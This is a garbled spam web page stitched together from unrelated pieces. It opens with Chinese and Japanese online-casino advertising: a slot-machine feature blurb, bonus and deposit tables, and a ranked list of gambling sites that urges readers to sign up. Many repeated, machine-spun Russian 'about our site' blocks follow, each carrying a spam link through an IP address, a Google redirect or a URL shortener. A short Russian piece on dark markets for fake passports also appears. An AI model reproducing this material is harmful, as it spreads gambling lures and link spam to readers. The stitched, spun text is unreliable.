【戰神塞特老虎機】選台模式
❰戰神賽特老虎機❱ 選台模式
ATG賽特 – 購買免費遊戲挖掘秘寶
玩家們可以使用當前投注額的100倍購買免費遊戲!進入免費遊戲再也不是虛幻。獎勵與一般遊戲相同,且購買後遊戲將自動開始,直到場次和獎金發放完畢為止。
有購買免費遊戲需求的玩家們,立即點擊「開始」,啟動神秘金字塔裡的古埃及祕寶吧!
【戰神塞特老虎機】購買特色
❰戰神賽特老虎機❱ 購買特色
日本にオンラインカジノおすすめランキング2024年最新版
2024おすすめのオンラインカジノ
オンラインカジノはパソコンでしか遊べないというのは、もう一昔前の話。現在はスマホやタブレットなどのモバイル端末からも、パソコンと変わらないクオリティでオンラインカジノを当たり前に楽しむことができるようになりました。
数あるモバイルカジノの中で、当サイトが厳選したトップ5カジノはこちら。
オンラインカジノおすすめ: コニベット(Konibet)
コニベットといえば、キャッシュバックや毎日もらえるリベートボーナスなど豪華ボーナスが満載!それに加えて低い出金条件も見どころです。さらにVIPレベルごとの還元率の高さも業界内で突出している点や、出金速度の速さなどトータルバランスの良さからもハイローラーの方にも好まれています。
カスタマーサポートは365日24時間稼働しているので、初心者の方にも安心してご利用いただけます。
さらに【業界初のオンラインポーカー】を導入!毎日トーナメントも開催されているので、早速参加しちゃいましょう!
RTP(還元率)公開や、入出金対応がスムーズで初心者向き
2000種類以上の豊富なゲーム数を誇り、スロットゲーム多数!
今なら$20の入金不要ボーナスと最大$650還元ボーナス!
8種類以上のライブカジノプロバイダー
業界初オンラインポーカーあり,日本利用者数No.1の安心のオンラインカジノメディア!
おすすめポイント
コニベットは、その豊富なボーナスと高還元率、そして安心のキャッシュバック制度で知られています。まず、新規登録者には入金不要の$20ボーナスが提供され、さらに初回入金時には最大$650の還元ボーナスが得られます。これらのキャンペーンはプレイヤーにとって大きな魅力となっています。
また、コニベットの特徴的な点は、VIP制度です。一度ロイヤルクラブになると、降格がなく、スロットリベートが1.5%という驚異の還元率を享受できます。これは他のオンラインカジノと比較しても非常に高い還元率です。さらに、常時週間損失キャッシュバックも行っているため、不運で負けてしまった場合でも取り返すチャンスがあります。これらの特徴から、コニベットはプレイヤーにとって非常に魅力的なオンラインカジノと言えるでしょう。
コニベット 無料会員登録をする
| コニベットのボーナス
コニベットは、新規登録者向けに20ドルの入金不要ボーナスを用意しています
コニベットカジノでは、限定で初回入金後に残高が1ドル未満になった場合、入金額の50%(最高500ドル)がキャッシュバックされる。キャッシュバック額に出金条件はないため、獲得後にすぐ出金することも可能です。
| コニベットの入金方法
入金方法 最低 / 最高入金
マスターカード 最低 : $20 / 最高 : $6,000
ジェイシービー 最低 : $20/ 最高 : $6,000
アメックス 最低 : $20 / 最高 : $6,000
アイウォレット 最低 : $20 / 最高 : $100,000
スティックペイ 最低 : $20 / 最高 : $100,000
ヴィーナスポイント 最低 : $20 / 最高 : $10,000
仮想通貨 最低 : $20 / 最高 : $100,000
銀行送金 最低 : $20 / 最高 : $10,000
| コニベット出金方法
出金方法 最低 |最高出金
アイウォレット 最低 : $40 / 最高 : なし
スティックぺイ 最低 : $40 / 最高 : なし
ヴィーナスポイント 最低 : $40 / 最高 : なし
仮想通貨 最低 : $40 / 最高 : なし
銀行送金 最低 : $40 / 最高 : なし
台灣線上娛樂城的規模正迅速增長,新的娛樂場所不斷開張。為了吸引玩家,這些場所提供了各種吸引人的優惠和贈品。每家娛樂城都致力於提供卓越的服務,務求讓客人享受最佳的遊戲體驗。
2024年網友推薦最多的線上娛樂城:No.1富遊娛樂城、No.2 BET365、No.3 DG娛樂城、No.4 九州娛樂城、No.5 亞博娛樂城,以下來介紹這幾間娛樂城網友對他們的真實評價及娛樂城推薦。
2024台灣娛樂城排名
排名 娛樂城 體驗金(流水) 首儲優惠(流水) 入金速度 出金速度 推薦指數
1 富遊娛樂城 168元(1倍) 送1000(1倍) 15秒 3-5分鐘 ★★★★★
2 1XBET中文版 168元(1倍) 送1000(1倍) 15秒 3-5分鐘 ★★★★☆
3 Bet365中文 168元(1倍) 送1000(1倍) 15秒 3-5分鐘 ★★★★☆
4 DG娛樂城 168元(1倍) 送1000(1倍) 15秒 5-10分鐘 ★★★★☆
5 九州娛樂城 168元(1倍) 送500(1倍) 15秒 5-10分鐘 ★★★★☆
6 亞博娛樂城 168元(1倍) 送1000(1倍) 15秒 3-10分鐘 ★★★☆☆
7 寶格綠娛樂城 199元(1倍) 送1000(25倍) 15秒 3-5分鐘 ★★★☆☆
8 王者娛樂城 300元(15倍) 送1000(15倍) 90秒 5-30分鐘 ★★★☆☆
9 FA8娛樂城 200元(40倍) 送1000(15倍) 90秒 5-10分鐘 ★★★☆☆
10 AF娛樂城 288元(40倍) 送1000(1倍) 60秒 5-30分鐘 ★★★☆☆
2024台灣娛樂城排名,10間娛樂城推薦
No.1 富遊娛樂城
富遊娛樂城推薦指數:★★★★★(5/5)
富遊娛樂城介面 / 2024娛樂城NO.1
RG富遊官網
富遊娛樂城是成立於2019年的一家獲得數百萬玩家註冊的線上博彩品牌,持有博彩行業市場的合法運營許可。該公司受到歐洲馬爾他(MGA)、菲律賓(PAGCOR)以及英屬維爾京群島(BVI)的授權和監管,展示了其雄厚的企業實力與合法性。
富遊娛樂城致力於提供豐富多樣的遊戲選項和全天候的會員服務,不斷追求卓越,確保遊戲的公平性。公司運用先進的加密技術及嚴格的安全管理體系,保障玩家資金的安全。此外,為了提升手機用戶的使用體驗,富遊娛樂城還開發了專屬APP,兼容安卓(Android)及IOS系統,以達到業界最佳的穩定性水平。
在資金存提方面,富遊娛樂城採用第三方金流服務,進一步保障玩家的資金安全,贏得了玩家的信賴與支持。這使得每位玩家都能在此放心享受遊戲樂趣,無需擔心後顧之憂。
富遊娛樂城簡介
娛樂城網路評價:5分
娛樂城入金速度:15秒
娛樂城出金速度:5分鐘
娛樂城體驗金:168元
娛樂城優惠:
首儲1000送1000
好友禮金無上限
新會禮遇
舊會員回饋
娛樂城遊戲:體育、真人、電競、彩票、電子、棋牌、捕魚
富遊娛樂城推薦要點
新手首推:富遊娛樂城,2024受網友好評,除了打造針對新手的各種優惠活動,還有各種遊戲的豐富教學。
首儲再贈送:首儲1000元,立即在獲得1000元獎金,而且只需要1倍流水,對新手而言相當友好。
免費遊戲體驗:新進玩家享有免費體驗金,讓您暢玩娛樂城內的任何遊戲。
優惠多元:活動頻繁且豐富,流水要求低,對各玩家可說是相當友善。
玩家首選:遊戲多樣,服務優質,是新手與老手的最佳賭場選擇。
富遊娛樂城優缺點整合
優點 缺點
• 台灣註冊人數NO.1線上賭場
• 首儲1000贈1000只需一倍流水
• 擁有體驗金免費體驗賭場
• 網紅部落客推薦保證出金線上娛樂城 • 需透過客服申請體驗金
富遊娛樂城優缺點整合表格
富遊娛樂城存取款方式
存款方式 取款方式
• 提供四大超商(全家、7-11、萊爾富、ok超商)
• 虛擬貨幣ustd存款
• 銀行轉帳(各大銀行皆可) • 現金1:1出金
• 網站內申請提款及可匯款至綁定帳戶
富遊娛樂城存取款方式表格
富遊娛樂城優惠活動
優惠 獎金贈點 流水要求
免費體驗金 $168 1倍 (儲值後) /36倍 (未儲值)
首儲贈點 $1000 1倍流水
返水活動 0.3% – 0.7% 無流水限制
簽到禮金 $666 20倍流水
好友介紹金 $688 1倍流水
回歸禮金 $500 1倍流水
富遊娛樂城優惠活動表格
專屬富遊VIP特權
黃金 黃金 鉑金 金鑽 大神
升級流水 300w 600w 1800w 3600w
保級流水 50w 100w 300w 600w
升級紅利 $688 $1080 $3888 $8888
每週紅包 $188 $288 $988 $2388
生日禮金 $688 $1080 $3888 $8888
反水 0.4% 0.5% 0.6% 0.7%
專屬富遊VIP特權表格
娛樂城評價
總體來看,富遊娛樂城對於玩家來講是一個非常不錯的選擇,有眾多的遊戲能讓玩家做選擇,還有各種優惠活動以及低流水要求等等,都讓玩家贏錢的機率大大的提升了不少,除了體驗遊戲中帶來的樂趣外還可以享受到贏錢的快感,還在等什麼趕快點擊下方連結,立即遊玩!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и эксклюзивные материалы, которые вы не отыщите ни у кого еще. Наши авторы и специалисты каждый день работают над созданием контента, кот-ый будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает широкий спектр этим – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, коие расскажут вам про все, собственно что вас интересует.
**3. Образовательные Материалы http://95.179.246.231/user/gaugecuban31:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания либо узнать что-то новое.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Свежие Новости и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы следим за актуальными событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы сделать приятный зрительный опыт. Наш дизайн призван сделать ваше присутствие на сайте очень максимально комфортным и неплохим.
**9. Секретные Сегменты и Акции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить оригинальные способности и бонусы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, который несомненно будет релевантен и увлекателен непосредственно вам. Наши методы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем оригинальные и эксклюзивные материалы, коие вы не отыщите ни у кого еще. Наши создатели и эксперты каждый день работают над созданием контента, кот-ый несомненно будет интересен и полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый диапазон что – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, которые поведают для вас про все, собственно что вас интересует.
**3. Образовательные Материалы https://maps.google.nr/url?q=https://covoraseauto.md/:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, коие помогут вам расширить кругозор, освежить познания либо узнать что-нибудь новое.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами нужными советами и советами по разным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные составляющие нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать милый зрительный опыт. Наш дизайн призван сделать ваше присутствие на сайте максимально комфортным и удовлетворительным.
**9. Секретные Разделы и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и бонусы.
**10. Личный Расклад:
Наш вебсайт создан с учетом ваших необходимостей. Мы стремимся дать контент, кот-ый несомненно будет релевантен и интересен непосредственно для вас. Наши методы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от такого как, являетесь ли вы неизменным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, собственно что предоставляем уникальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши авторы и специалисты постоянно трудятся над созданием контента, который будет увлекателен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш сайт обхватывает широкий диапазон этим – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, коие расскажут для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://ide.geeksforgeeks.org/tryit.php/9b51ce98-d347-416e-8fc2-29254dbc31e2:
Мы верим в силу образования. На нашем веб-сайте вы найдете образовательные материалы, коие помогут вам расширить кругозор, освежить познания или разузнать что-нибудь свежее.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами нужными советами и советами по различным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать милый зрительный опыт. Наш дизайн призван устроить ваше пребывание на веб-сайте максимально удобным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные способности и бонусы.
**10. Индивидуальный Подход:
Наш сайт сотворен с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый будет релевантен и увлекателен именно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от такого как, являетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем уникальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши создатели и специалисты постоянно работают над созданием контента, кот-ый несомненно будет увлекателен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш сайт обхватывает размашистый спектр этим – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться заметками, которые поведают для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://www.google.dm/url?q=https://covoraseauto.md/:
Мы верим в мощь образования. На нашем сайте вы найдете образовательные материалы, которые помогут вам расширить кругозор, освежить познания или разузнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы сделать приятный визуальный опыт. Наш дизайн призван устроить ваше пребывание на сайте максимально комфортным и неплохим.
**9. Скрытые Разделы и Промоакции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные способности и бонусы.
**10. Личный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся дать контент, кот-ый будет релевантен и интересен именно для вас. Наши алгоритмы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, являетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-то новое и захватывающее вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем уникальные и эксклюзивные материалы, которые вы не отыщите ни у кого еще. Наши создатели и эксперты каждый день трудятся над созданием контента, который несомненно будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш сайт охватывает размашистый спектр что – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, которые расскажут для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://cutt.ly/swnvv6Eq:
Мы верим в мощь образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые помогут вам расширить кругозор, освежить познания либо узнать что-нибудь новое.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами полезными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Свежие Новости и Направленности:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами через интерактивные элементы нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы создать милый визуальный навык. Наш дизайн призван устроить ваше присутствие на веб-сайте очень максимально комфортным и неплохим.
**9. Скрытые Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, дабы не пропустить оригинальные способности и призы.
**10. Личный Подход:
Наш вебсайт создан с учетом ваших необходимостей. Мы стремимся предоставить контент, кот-ый будет релевантен и увлекателен непосредственно вам. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, считаетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, что предоставляем уникальные и неповторимые материалы, которые вы не отыщите ни у кого еще. Наши создатели и эксперты постоянно трудятся над созданием контента, кот-ый будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт охватывает размашистый спектр тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться заметками, которые поведают вам про все, что вас интересует.
**3. Образовательные Материалы https://www.google.st/url?q=https://gislaved.md/:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить познания либо узнать что-то новое.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за актуальными событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами через интерактивные элементы нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы сделать милый визуальный навык. Наш дизайн призван сделать ваше присутствие на веб-сайте очень максимально удобным и неплохим.
**9. Секретные Разделы и Промоакции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и призы.
**10. Индивидуальный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся дать контент, который будет релевантен и увлекателен непосредственно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы неизменным читателем либо лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
網上賭場
Hello from Kiddishop.
香港網上賭場
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, что предоставляем уникальные и эксклюзивные материалы, коие вы не найдете нигде еще. Наши создатели и специалисты постоянно работают над созданием контента, который будет интересен и полезен для наших гостей.
**2. Информация Обо всем:
Наш сайт обхватывает размашистый спектр этим – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы https://open-isa.org/members/yardquail3/activity/641355/:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания либо разузнать что-нибудь свежее.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами полезными советами и советами по различным темам – от советов по уходу за жилищем до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы сделать приятный зрительный опыт. Наш дизайн призван устроить ваше присутствие на сайте очень максимально комфортным и неплохим.
**9. Секретные Сегменты и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и акциям только для наших постоянных читателей. Будьте в курсе, дабы не пропустить уникальные способности и бонусы.
**10. Индивидуальный Подход:
Наш сайт создан с учетом ваших потребностей. Мы стремимся дать контент, который несомненно будет релевантен и увлекателен непосредственно для вас. Наши алгоритмы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от такого как, считаетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь свежее и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, что предоставляем уникальные и неповторимые материалы, которые вы не отыщите ни у кого еще. Наши авторы и эксперты каждый день работают над созданием контента, который несомненно будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт охватывает широкий спектр этим – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут для вас обо всем, что вас интересует.
**3. Образовательные Материалы https://my.desktopnexus.com/washercork3:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, коие помогут вам расширить кругозор, освежить познания либо узнать что-нибудь новое.
**4. Советы и Советы:
Наши специалисты делятся с вами полезными советами и советами по разным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы создать приятный зрительный навык. Наш дизайн призван сделать ваше присутствие на сайте максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и акциям только для наших неизменных читателей. Будьте в курсе, дабы не упустить уникальные способности и бонусы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших необходимостей. Мы стремимся предоставить контент, который несомненно будет релевантен и увлекателен непосредственно вам. Наши методы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, являетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, что предоставляем уникальные и неповторимые материалы, которые вы не отыщите ни у кого еще. Наши авторы и специалисты каждый день работают над созданием контента, кот-ый будет интересен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш сайт обхватывает размашистый спектр что – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться заметками, коие расскажут вам про все, что вас интересует.
**3. Образовательные Материалы https://bbs.lineagem.shop/home.php?mod=space&uid=1855598:
Мы верим в силу образования. На нашем веб-сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания или разузнать что-нибудь новое.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за домом до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Свежие Новости и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами спустя интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, дабы сделать приятный визуальный опыт. Наш дизайн призван устроить ваше присутствие на сайте максимально комфортным и удовлетворительным.
**9. Секретные Разделы и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить оригинальные возможности и призы.
**10. Индивидуальный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы стремимся дать контент, который несомненно будет релевантен и интересен именно вам. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от такого как, считаетесь ли вы постоянным читателем либо только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Теневые рынки и их незаконные деятельности представляют значительную угрозу безопасности общества и являются объектом внимания правоохранительных органов по всему миру. В данной статье мы обсудим так называемые теневые рынки, где возможно покупать поддельные паспорта, и какие угрозы это несет для граждан и государства.
Теневые рынки представляют собой тайные интернет-площадки, на которых торгуется разнообразной противозаконной продукцией и услугами. Среди этих услуг встречается и продажа поддельных документов, таких как личные документы. Эти рынки оперируют в подпольной сфере интернета, используя кодирование и анонимные платежные системы, чтобы оставаться неприметными для правоохранительных органов.
Покупка поддельного паспорта на теневых рынках представляет существенную угрозу национальной безопасности. похищение личных данных, изготовление фальшивых документов и нелегальные идентификационные материалы могут быть использованы для совершения террористических актов, обманного характера и иных преступлений.
Правоохранительные органы в различных странах активно борются с неофициальными рынками, проводя спецоперации по обнаружению и аресту тех, кто замешан в незаконных сделках. Однако, по мере того как технологии становятся более комплексными, эти рынки могут приспосабливаться и находить новые методы обхода законов.
Для сохранения собственной безопасности от опасностей, связанных с теневыми рынками, важно быть осторожным при обработке своих личных данных. Это включает в себя избегать атак методом фишинга, не предоставлять персональной информацией в сомнительных источниках и периодически проверять свои финансовую отчетность.
Кроме того, общество должно быть осведомлено о рисках и последствиях покупки поддельных удостоверений. Это способствует созданию более осознанного и ответственного отношения к вопросам безопасности и поможет в борьбе с теневыми рынками. Поддержка законодательства, направленных на ужесточение наказаний за производство и сбыт нелегальных документов, также представляет важную составляющую в противодействии этим преступлениям
**1. Эксклюзивные Материалы и Контент:
Мы гордимся этим, собственно что предоставляем оригинальные и эксклюзивные материалы, которые вы не отыщите нигде еще. Наши создатели и специалисты каждый день трудятся над созданием контента, кот-ый будет интересен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт обхватывает широкий диапазон что – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться заметками, которые поведают вам обо всем, что вас интересует.
**3. Образовательные Материалы http://corneey.com/ehuw1K:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, коие посодействуют вам расширить кругозор, освежить знания или разузнать что-то новое.
**4. Советы и Советы:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими событиями и предоставляем вам важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вместе с нами через интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
